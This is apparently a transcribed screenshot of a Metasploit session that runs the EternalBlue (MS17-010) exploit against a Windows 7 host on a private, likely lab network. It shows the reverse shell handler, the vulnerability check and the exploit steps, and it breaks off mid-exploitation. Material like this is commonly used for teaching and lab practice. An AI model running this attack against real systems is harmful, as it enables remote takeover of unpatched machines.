 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://10.0.2.15:4444
[*] 172.17.170.233:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.17.170.233:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 172.17.170.233:445    - Scanned 1 of 1 hosts (100% complete)
[+] 172.17.170.233:445 - The target is vulnerable.
[*] 172.17.170.233:445 - Connecting to target for exploitation.
[+] 172.17.170.233:445 - Connection established for exploitation.
[+] 172.17.170.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.17.170.233:445 - CORE raw buffer dump (25 bytes)
[*] 172.17.170.233:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 172.17.170.233:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 172.17.170.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.17.170.233:445 - Trying exploit with 12 Groom Allocations.
[*] 172.17.170.233:445 - Sending all but last fragment of exploit packet
[*] 172.17.170.233:445 - Starting non-paged pool grooming
[+] 172.17.170.233:445 - Sending SMBv2 buffers
[+] 172.17.170.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.17.170.233:445 - Sending final SMBv2 buffers.
[*] 172.17.170.233:445 - Sending last fragment of exploit packet!
[*] 172.17.170.233:445 - Receiving response from exploit packet
[+] 172.17.170.233:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.17.170.233:445 - Sending egg to corrupted connection.
[*] 172.17.170.233:445 - Triggering free of corrupted buffer.